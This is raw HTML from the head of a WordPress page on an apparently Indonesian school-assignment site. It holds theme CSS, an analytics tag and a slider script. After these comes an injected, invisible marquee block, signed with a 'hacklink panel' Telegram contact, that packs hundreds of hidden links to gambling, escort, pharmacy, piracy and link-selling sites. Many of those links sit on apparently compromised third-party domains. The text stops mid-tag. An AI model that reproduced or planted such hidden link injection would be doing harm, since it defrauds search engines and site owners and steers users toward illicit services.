    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" /><link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://assignmentsabroad-times.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://boattoursjohnspass.com/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://demainlegrandsoir.org/" title="Hacklink">Hacklink</a></p><p><a href="https://dhmakerbus.com/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://eromefashion.com/" title="Hacklink">Hacklink</a></p><p><a href="https://escuelaliving.com/" title="hacklink">hacklink</a></p><p><a href="https://eula.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://fallfashiontrend.com/" title="Hacklink">Hacklink</a></p><p><a href="https://familytreemakerssupport.com/" title="Hacklink">Hacklink</a></p><p><a href="https://farmaciasaude.pt/" title="Hacklink">Hacklink</a></p><p><a href="https://fisapay.com/" title="Hacklink">Hacklink</a></p><p><a href="https://gearbox.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://harivihar.com/" title="Hacklink">Hacklink</a></p><p><a href="https://hook.ng/" title="Hacklink">Hacklink</a></p><p><a href="https://ideclab.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://keterharama.co.il/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://literaryvoice.in/" title="Hacklink">Hacklink</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://paradaromania.ro/" title="Hacklink">Hacklink</a></p><p><a href="https://penselibre.org/" title="hacklink">hacklink</a></p><p><a href="https://petrominer.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://recs.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://rhef.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://ruedelacommune.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://thptlamhongsocson.edu.vn/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://unioncars.co/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.newsofthehour.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.perseonews.it/" title="Hacklink">Hacklink</a></p><p><a href="https://www.qahwaji-alriyadh.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sepaco.org.br/" title="Hacklink">Hacklink</a></p><p><a href="https://www.spearstudio.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://zisbrand.com/" title="Hacklink">Hacklink</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://stiebp.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://projeegitim.com/" title="sekabet">sekabet</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://www.beochic.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.undec.edu.ar/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.undec.edu.ar/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall39.com" title="dizipal">dizipal</a></p><p><a href="https://www.thanyapura-phuket.com/" title="bets10">bets10</a></p><p><a href="https://expresate.utalca.cl" title="sekabet">sekabet</a></p><p><a href="https://disputeintervention.com/" title="ultrabet">ultrabet</a></p><p><a href="https://jungundnaiv.de" title="casibom">casibom</a></p><p><a href="https://crm.splicegroup.ir/" title="Marsbahis">Marsbahis</a></p><p><a href="https://javaprojectsonline.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://bmba.org.mt/" title="marsbahis">marsbahis</a></p><p><a href="https://lundyfoundation.org/" title="piabet">piabet</a></p><p><a href="https://thematlabprojects.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://thematlabprojects.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://forahealthynation.org/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://ratapikodorpers.co.nz/" title="pinbahis">pinbahis</a></p><p><a href="https://ninainc.com" title="matbet giriş">matbet giriş</a></p><p><a href="https://infinity-garagedoorrepair.com/" title="teosbet">teosbet</a></p><p><a href="https://10000beds.org/" title="Streameast">Streameast</a></p><p><a href="https://perpustakaan.polsub.ac.id/" title="Marsbahis">Marsbahis</a></p><p><a href="https://frozenhub.com.pk/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://frozenhub.com.pk/" title="pusulabet">pusulabet</a></p><p><a href="https://directfermeture.fr/" title="kavbet">kavbet</a></p><p><a href="https://disputeintervention.com/" title="ultrabet">ultrabet</a></p><p><a href="https://mallorypork.com/" title="bets10">bets10</a></p><p><a href="https://projecttristar.net/" title="padişahbet">padişahbet</a></p><p><a href="https://thenextgamer.tv/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.guilbert.net/" title="matbet">matbet</a></p><p><a href="https://www.guilbert.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://ninainc.com" title="matbet">matbet</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://fluvio.industriefluviali.it/" title="casinoroyal">casinoroyal</a></p><p><a href="https://www.cholet-hockey.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mozesz-wiecej.org.pl/" title="kavbet">kavbet</a></p><p><a href="https://www.freedomcapital.com/" title="kingroyal">kingroyal</a></p><p><a href="https://vetora.cz/" title="kavbet">kavbet</a></p><p><a href="https://www.cinemaraton.ro/" title="pusulabet">pusulabet</a></p><p><a href="https://www.cinemaraton.ro/" title="pusulabet">pusulabet</a></p><p><a href="https://www.fimic.it/" title="matbet">matbet</a></p><p><a href="https://portotechhub.com/" title="matbet">matbet</a></p><p><a href="https://www.anteo.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://antoniolenis.edu.co" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://lawindowfilms.com" title="jojobet">jojobet</a></p><p><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a></p><p><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a></p><p><a href="https://snc.edu.ph/" title="agb99">agb99</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://thetravelersway.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://www.eucla.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://disputeintervention.com/" title="ultrabet">ultrabet</a></p><p><a href="https://projecttristar.net/" title="padişahbet">padişahbet</a></p><p><a href="https://beyogluescortbul.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://julesmaxwell.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://minisante.bi/" title="https://minisante.bi/">https://minisante.bi/</a></p><p><a href="https://brite-tech.com/" title="streameast">streameast</a></p><p><a href="http://registarprotect.hr/" title="imajbet">imajbet</a></p><p><a href="https://colegiomediadores.cl/" title="grandpashabet">grandpashabet</a></p><p><a href="https://grupomobicine.com.br/" title="imajbet">imajbet</a></p><p><a href="https://bishramyogashala.com/" title="bahsegel">bahsegel</a></p><p><a href="https://endeavour-asia.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://devopod.co.in/" title="meritking">meritking</a></p><p><a href="https://nateworthyactor.com/" title="superbetin">superbetin</a></p><p><a href="https://subs.soshified.com/" title="pusulabet">pusulabet</a></p><p><a href="https://subs.soshified.com/" title="pusulabet">pusulabet</a></p><p><a href="https://dentaldevices.pk/" title="marsbahis">marsbahis</a></p><p><a href="https://airatlanta.com/" title="padişahbet">padişahbet</a></p><p><a href=" https://marketing.tadmitug.com/" title="vaycasino">vaycasino</a></p><p><a href="https://underbrain.com/" title="bets10">bets10</a></p><p><a href="https://unbrah.ac.id/" title="matbet">matbet</a></p><p><a href="https://www.inhousecommunity.com/" title="Casibom">Casibom</a></p><p><a href="https://www.inhousecommunity.com/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://www.compagnie-zoolians.com/" title="artemisbet">artemisbet</a></p><p><a href="yenibostaa29" title="perabet giriş">perabet giriş</a></p><p><a href="yenibostaa22" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="yenibostaa7" title="kolaybet">kolaybet</a></p><p><a href="https://orlandocamerasinstallation.com" title="xslot giriş">xslot giriş</a></p><p><a href="https://hitit.resmigir.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://www.inhousecommunity.com/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="yenibostaa68" title="perabet giriş">perabet giriş</a></p><p><a href="https://xslot.yenigirhizli.com" title="xslot giriş">xslot giriş</a></p><p><a href="yenibostaa18" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="https://www.guilbert.net/" title="matbet">matbet</a></p><p><a href="https://o3energy.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://expresate.utalca.cl" title="sekabet">sekabet</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.compagnie-zoolians.com/" title="artemisbet giriş">artemisbet giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://antoniolenis.edu.co" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://outdoorholiday.co.uk/" title="crastoroyalbet">crastoroyalbet</a></p><p><a href="https://funtastik.co.in/" title="betebet">betebet</a></p><p><a href="https://www.mobiliti.mx/" title="betwoon">betwoon</a></p><p><a href="https://mobiliti.mx/" title="betwoon">betwoon</a></p><p><a href="https://labbehrens.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://vimsvskp.com/" title="mislibet">mislibet</a></p><p><a href="https://mobiliti.mx/" title="betwoon">betwoon</a></p><p><a href="https://labbehrens.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.otabuglobal.com/" title="mislibet">mislibet</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://www.eucla.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://ammonightrestaurant.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mydigitalplanner.io/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.stern-immobilien.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://www.stakrn-agency.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.stakrn-agency.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.safeland.co/" title="casinofast">casinofast</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.gigisdining.com/" title="palacebet">palacebet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://ticketmodelo.com/" title="jojobet">jojobet</a></p><p><a href="https://ticketmodelo.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://ticketmodelo.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet">mavibet</a></p><p><a href="https://sonbolum.net/" title="son bölüm izle">son bölüm izle</a></p><p><a href="https://sonbolum.net/esref-ruya-izle/" title="eşref rüya son bölüm izle">eşref rüya son bölüm izle</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://powmillmilkbar.co.uk/" title="marsbahis">marsbahis</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://www.wlk.cl/" title="iptv satın al">iptv satın al</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://nestliehk.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://aimstorms.com/" title="pusulabet">pusulabet</a></p><p><a href="https://collegecopyshop.com/" title="jojobet">jojobet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://jihanbeautysupply.com/" title="galabet">galabet</a></p><p><a href="https://www.cedarslodge.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://rcourihay.com/" title="casibom">casibom</a></p><p><a href="https://argosmob.com/" title="luxbet">luxbet</a></p><p><a href="https://bmbasmati.com" title="jojobet">jojobet</a></p><p><a href="https://foodwisestudio.com/" title="portobet">portobet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.headlight.com/" title="meritking">meritking</a></p><p><a href="https://archiman.in/" title="orisbet">orisbet</a></p><p><a href="https://disputeintervention.com/" title="ultrabet">ultrabet</a></p><p><a href="https://projecttristar.net/" title="padişahbet">padişahbet</a></p><p><a href="https://esenler-sars.tumblr.com/" title="esenler escort">esenler escort</a></p><p><a href="https://loslagos.travel/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.container-kh.com/" title="padişahbet">padişahbet</a></p><p><a href="https://projecttristar.net/" title="padişahbet">padişahbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://velforms.com/" title="padişahbet">padişahbet</a></p><p><a href="https://velforms.com/" title="padişahbet">padişahbet</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://www.shribharatagencies.com" title="jojobet">jojobet</a></p><p><a href="https://bagcilar-kaps.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://velforms.com/" title="padişahbet">padişahbet</a></p><p><a href="https://de.kancelaria-szip.pl" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://kaaspoort.be" title="casibom">casibom</a></p><p><a href="https://norvi64743xa.store/" title=""></a></p><p><a href="https://chakwal.uswa.edu.pk/" title="Hacklink">Hacklink</a></p><p><a href="https://museandcompass.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://fusehair.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fusehair.com/" 